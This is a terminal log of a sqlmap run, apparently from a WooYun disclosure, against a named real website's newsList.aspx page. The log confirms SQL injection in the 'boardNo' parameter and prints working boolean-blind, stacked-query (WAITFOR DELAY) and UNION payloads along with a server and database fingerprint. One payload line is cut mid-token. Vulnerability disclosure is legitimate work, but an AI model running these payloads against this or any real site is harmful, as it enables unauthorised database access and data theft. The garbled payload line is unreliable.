 root@kali:~# sqlmap -u "https://ztejindou.com/xxfb/newsList.aspx?sysNo=11&menuNo=42&submenuNo=45&boardNo=167" -p "boardNo"
{1.0-dev-nongit-20151017}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:01:03
[13:01:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:01:03] [INFO] testing connection to the target URL
[13:01:04] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: boardNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sysNo=11&menuNo=42&submenuNo=45&boardNo=167 AND 5147=5147
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: sysNo=11&menuNo=42&submenuNo=45&boardNo=167;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: sysNo=11&menuNo=42&submenuNo=45&boardNo=167 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(118)+CHAR(112
AR(106)+CHAR(105)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(113),NULL,NULL--
---
[13:01:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:01:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ztejindou.com'
[*] shutting down at 13:01:04
www.wooyun.org